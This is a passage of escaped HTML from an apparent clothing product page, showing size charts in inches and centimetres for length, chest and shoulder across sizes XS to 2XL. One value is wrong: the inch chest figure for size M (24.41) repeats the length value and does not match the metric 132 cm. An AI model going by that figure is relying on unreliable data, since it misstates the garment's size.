style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eL\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXL\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003e2XL\u003c\/th\u003e\r\n\u003c\/tr\u003e\r\n\u003c\/thead\u003e\r\n\u003ctbody style=\"box-sizing: border-box; border-top: none; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; vertical-align: inherit; margin: 0px; padding: 0px;\"\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eLength\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e23.62\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.02\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.41\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.8\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e25.2\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e25.6\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; background: #fafafa;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eChest\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e46.46\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e48.82\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e24.41\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e54.33\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e57.5\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e61.41\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center;\"\u003eShoulder\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e26.77\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e27.56\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e28.74\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e30.31\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e31.5\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e33.46\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003c\/tbody\u003e\r\n\u003c\/table\u003e\r\n\u003cdiv class=\"tablebox-radio\" style=\"box-sizing: border-box; display: inline-block; border-bottom: 1px solid #e6e6e6;\"\u003e\r\n\u003cdiv class=\"tablebox-radio-active\" style=\"box-sizing: border-box; display: inline-block; cursor: pointer; padding-top: 0px; padding-right: 2px; padding-bottom: 0px; text-align: center; height: 32px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; font-size: 14px; color: #fd560f; line-height: 32px; font-family: Roboto-Medium, Roboto; position: relative;\"\u003eMetric\u003c\/div\u003e\r\n\u003c\/div\u003e\r\n\u003cdiv class=\"table-warp\" style=\"box-sizing: border-box; width: 1296px; padding-bottom: 8px; overflow-x: auto;\"\u003e\r\n\u003ctable class=\"table\" style=\"caption-side: bottom; --bs-table-color-type: initial; --bs-table-bg-type: initial; --bs-table-color-state: initial; --bs-table-bg-state: initial; --bs-table-color: var(--bs-emphasis-color); --bs-table-bg: transparent; --bs-table-border-color: var(--bs-border-color); --bs-table-accent-bg: transparent; --bs-table-striped-color: var(--bs-emphasis-color); --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05); --bs-table-active-color: var(--bs-emphasis-color); --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1); --bs-table-hover-color: var(--bs-emphasis-color); --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075); border-color: var(--bs-table-border-color); margin-bottom: 1rem; vertical-align: top; width: 588.667px; height: 181px;\" cellspacing=\"0px\"\u003e\r\n\u003cthead style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; vertical-align: bottom; margin: 0px; padding: 0px;\"\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 1px 2px 0px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 #d8d8d8 #cccccc inherit;\"\u003e \u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXS\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eS\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eM\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eL\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: border-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003eXL\u003c\/th\u003e\r\n\u003cth style=\"box-sizing: content-box; text-align: center; border-width: 1px 0px 2px; border-style: solid; border-image: initial; background: #f6f6f6; box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; font-weight: 500; line-height: 1; border-color: #d8d8d8 inherit #cccccc inherit;\"\u003e2XL\u003c\/th\u003e\r\n\u003c\/tr\u003e\r\n\u003c\/thead\u003e\r\n\u003ctbody style=\"box-sizing: border-box; border-top: none; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; border-right-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; vertical-align: inherit; margin: 0px; padding: 0px;\"\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eLength\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e60\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e61\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e62\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e63\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e64\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e65\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial; background: #fafafa;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eChest\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e118\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e124\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e132\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e138\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e146\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e156\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003ctr style=\"box-sizing: border-box; border-width: 0px; border-style: solid; border-image: initial;\"\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-top-width: 0px; border-right: 1px solid #d8d8d8; border-bottom-width: var(--bs-border-width); border-left-width: 0px; border-top-style: solid; border-bottom-style: solid; border-left-style: solid; border-image: initial; border-top-color: inherit; border-bottom-color: inherit; border-left-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 120px; width: 120px; height: 42px; font-size: 14px; font-family: Roboto-Medium, Roboto; text-align: center; line-height: 1;\"\u003eShoulder\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e68\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 0px 0px 12px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e70\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e73\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e77\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: border-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e80\u003c\/td\u003e\r\n\u003ctd style=\"box-sizing: content-box; border-style: solid; border-image: initial; border-color: inherit; background-color: var(--bs-table-bg); box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg))); color: #000000; padding: 0px 12px 0px 0px; margin: 0px; min-width: 72px; width: 72px; height: 42px; font-size: 14px; font-family: Roboto-Regular, Roboto; text-align: center; line-height: 1; border-width: 0px 0px var(--bs-border-width) 0px;\"\u003e85\u003c\/td\u003e\r\n\u003c\/tr\u003e\r\n\u003c\/tbody\u003e\r\n\u003c\/table\u003e\r\n\u003c\/div\u003e\r\n\u003c\/div\u003e\r\n\u003ch3 style=\"box-sizing: border-box; color: #000000; font-weight: 400; line-height: 16px; margin: 6px 0px 0px; font-size: 14px; padding: 0px;\"\u003e This size guide shows product measurements taken when products are laid flat. Actual product measurements may vary by up to 1\" 